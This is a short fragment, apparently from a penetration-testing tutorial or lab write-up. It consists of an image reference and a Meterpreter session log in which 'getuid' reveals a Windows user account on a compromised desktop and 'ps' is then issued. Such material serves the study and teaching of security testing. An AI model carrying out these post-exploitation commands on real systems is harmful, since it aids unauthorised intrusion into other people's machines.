 meterpreter > getuid
Server username: DESKTOP-DHBJFJI\Md Motasim Billah
meterpreter > ps